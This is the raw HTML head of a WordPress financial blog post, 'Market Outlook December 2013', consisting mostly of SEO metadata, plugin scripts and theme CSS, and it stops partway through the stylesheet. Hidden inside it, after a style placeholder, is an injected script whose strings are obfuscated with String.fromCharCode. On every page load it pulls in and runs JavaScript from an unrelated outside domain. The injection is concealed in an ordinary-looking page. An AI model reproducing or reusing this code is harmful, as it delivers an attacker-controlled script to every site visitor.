

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://richardcayne.com/richard-cayne-meyer/richard-cayne-meyer-market-outlook-december-2013/
body_size: 19642
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Richard Cayne Meyer &#8211; Market Outlook December 2013 |</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://richardcayne.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<meta property="og:image" content="https://richardcayne.com/wp-content/uploads/2013/12/3.jpg" />
<!-- All in One SEO Pack 2.3.11.4 by Michael Torbert of Semper Fi Web Design[208,275] -->
<link rel="canonical" href="https://richardcayne.com/richard-cayne-meyer/richard-cayne-meyer-market-outlook-december-2013/" />
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://richardcayne.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://richardcayne.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Richard Cayne Meyer &#8211; Market Outlook December 2013 Comments Feed" href="https://richardcayne.com/richard-cayne-meyer/richard-cayne-meyer-market-outlook-december-2013/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/richardcayne.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://richardcayne.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css'  href='https://richardcayne.com/wp-content/plugins/LayerSlider/static/css/layerslider.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://richardcayne.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.8' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://richardcayne.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.0.9' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='td_live_css_frontend-css'  href='https://richardcayne.com/wp-content/plugins/td-composer/css-live/assets/css/td_live_css_frontend.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700&#038;ver=8.0' type='text/css' media='all' />
<link rel='stylesheet' id='sccss_style-css'  href='https://richardcayne.com/?sccss=1&#038;ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://richardcayne.com/wp-content/plugins/js_composer/assets/css/js_composer.css?ver=4.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://richardcayne.com/wp-content/themes/Newspaper/style.css?ver=8.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://richardcayne.com/wp-content/themes/Newspaper/includes/demos/blog/demo_style.css?ver=8.0' type='text/css' media='all' />
<script type='text/javascript' src='https://richardcayne.com/wp-content/plugins/LayerSlider/static/js/greensock.js?ver=1.11.8' id='greensock-js'></script>
<script type='text/javascript' src='https://richardcayne.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://richardcayne.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://richardcayne.com/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js?ver=5.6.2' id='layerslider-js'></script>
<script type='text/javascript' src='https://richardcayne.com/wp-content/plugins/LayerSlider/static/js/layerslider.transitions.js?ver=5.6.2' id='layerslider-transitions-js'></script>
<script type='text/javascript' src='https://richardcayne.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.0.9' id='tp-tools-js'></script>
<script type='text/javascript' src='https://richardcayne.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.0.9' id='revmin-js'></script>
<link rel="https://api.w.org/" href="https://richardcayne.com/wp-json/" /><link rel="alternate" type="application/json" href="https://richardcayne.com/wp-json/wp/v2/posts/263" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://richardcayne.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://richardcayne.com/wp-includes/wlwmanifest.xml" /> 
<link rel='shortlink' href='https://richardcayne.com/?p=263' />
<link rel="alternate" type="application/json+oembed" href="https://richardcayne.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frichardcayne.com%2Frichard-cayne-meyer%2Frichard-cayne-meyer-market-outlook-december-2013%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://richardcayne.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frichardcayne.com%2Frichard-cayne-meyer%2Frichard-cayne-meyer-market-outlook-december-2013%2F&#038;format=xml" />


<!-- This site is optimized with the Schema plugin v1.7.8.3 - https://schema.press -->
<script type="application/ld+json">[{"@context":"http:\/\/schema.org\/","@type":"WPHeader","url":"https:\/\/richardcayne.com\/richard-cayne-meyer\/richard-cayne-meyer-market-outlook-december-2013\/","headline":"Richard Cayne Meyer &#8211; Market Outlook December 2013","description":"Richard Cayne at Meyer International Ltd comments that Government bonds while being very overvalued and while financial theory..."},{"@context":"http:\/\/schema.org\/","@type":"WPFooter","url":"https:\/\/richardcayne.com\/richard-cayne-meyer\/richard-cayne-meyer-market-outlook-december-2013\/","headline":"Richard Cayne Meyer &#8211; Market Outlook December 2013","description":"Richard Cayne at Meyer International Ltd comments that Government bonds while being very overvalued and while financial theory...","copyrightYear":"2013"}]</script>



<!-- This site is optimized with the Schema plugin v1.7.8.3 - https://schema.press -->
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/richardcayne.com\/richard-cayne-meyer\/richard-cayne-meyer-market-outlook-december-2013\/"},"url":"https:\/\/richardcayne.com\/richard-cayne-meyer\/richard-cayne-meyer-market-outlook-december-2013\/","headline":"Richard Cayne Meyer - Market Outlook December 2013...","datePublished":"2013-12-06T11:04:30+00:00","dateModified":"2015-11-11T15:23:34+00:00","publisher":{"@type":"Organization","@id":"https:\/\/richardcayne.com\/#organization","name":"Richard Cayne","logo":{"@type":"ImageObject","url":"https:\/\/www.richardcayne.com\/wp-content\/uploads\/2015\/11\/RichardCayne1.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/richardcayne.com\/wp-content\/uploads\/2013\/12\/3.jpg","width":696,"height":300},"articleSection":"Financial Planning","description":"Richard Cayne at Meyer International Ltd comments that Government bonds while being very overvalued and while financial theory usually stipulates that measures of valuation begin with the “risk free rate” on a long-term US Treasury bond. This risk-free rate is usually used as a starting point when calculating the","author":{"@type":"Person","name":"admin","url":"https:\/\/richardcayne.com\/author\/admin\/","sameAs":["http:\/\/richardcayne.brandyourself.com\/"]}}</script>

	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 116, 104, 101, 104, 117, 110, 116, 105, 110, 103, 112, 97, 103, 101, 46, 99, 111, 109, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 116, 104, 101, 109, 101, 115, 47, 78, 101, 119, 115, 112, 97, 112, 101, 114, 45, 99, 104, 105, 108, 100, 47, 102, 97, 100, 101, 114, 50, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/richardcayne.com\/wp-admin\/","wpRestNonce":"ad2af97163","wpRestUrl":"https:\/\/richardcayne.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://richardcayne.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://richardcayne.com/wp-content/plugins/js_composer/assets/css/vc-ie8.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.0.9 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/richardcayne.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.0";
var td_get_template_directory_uri="https:\/\/richardcayne.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#cb9558";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #cb9558;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #cb9558 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #cb9558 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #cb9558;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #cb9558 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
     .td_outlined_btn {
        color: #cb9558;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
     .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #cb9558 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
     .td_outlined_btn {
        border-color: #cb9558;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #cb9558 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #cb9558 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #cb9558;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #cb9558 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #cb9558;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #cb9558;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(203, 149, 88, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }

    
	.td_module_wrap .td-module-title {
		font-family:"Playfair Display";
	
	}
     
    .td_module_2 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_4 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_14 .td-module-title {
    	font-weight:bold;
	
    }
    
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Playfair Display";
	
	}
    
    .td_module_mx2 .td-module-title a {
    	font-family:Roboto;
	
    }
    
    .td_module_mx8 .td-module-title a {
    	font-family:Roboto;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-family:Roboto;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:"Playfair Display";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
